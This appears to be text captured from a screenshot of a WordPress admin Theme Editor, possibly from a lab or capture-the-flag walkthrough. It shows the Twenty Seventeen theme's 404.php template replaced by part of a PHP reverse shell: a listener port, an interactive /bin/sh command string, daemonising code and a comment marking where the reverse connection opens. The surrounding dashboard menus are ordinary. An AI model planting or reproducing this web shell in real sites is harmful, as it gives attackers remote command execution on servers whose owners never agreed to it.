 Internal 3 0 New Howdy, admin
Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Theme Editor
Plugins 1
Users
Tools
Settings
Collapse menu
Edit Themes
Twenty Seventeen: 404 Template (404.php)
Select theme to edit: Twenty Sevente Select
Selected file content:
22 $port = 6666;
23 $chunk_size = 1400;
24 $write_a = null;
25 $error_a = null;
26 $shell = 'uname -a; w; id; /bin/sh -i';
27 $daemon = 0;
28 $debug = 0;
29
30 if (function_exists('pcntl_fork')) {
31 $pid = pcntl_fork();
32
33 if ($pid == -1) {
34 printit("ERROR: Can't fork");
35 exit(1);
36 }
37
38 if ($pid) {
39 exit(0);  // Parent exits
40 }
41 if (posix_setsid() == -1) {
42 printit("Error: Can't setsid()");
43 exit(1);
44 }
45
46 $daemon = 1;
47 } else {
48 printit("WARNING: Failed to daemonise.  This is quite common and not fatal.");
49 }
50
51 chdir("/");
52
53 umask(0);
54
55 // Open reverse connection
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
assets
RTL Stylesheet
(rtl.css)
404 Template
(404.php)
Archives
(archive.php)
Comments
(comments.php)
Theme Footer
(footer.php)
Homepage
(front-page.php)
Theme Header
(header.php)
inc
Main Index Template
(index.php)
Single Page
(page.php)
Search Results
(search.php)
Search Form
Documentation: Function Name... Look Up
Update File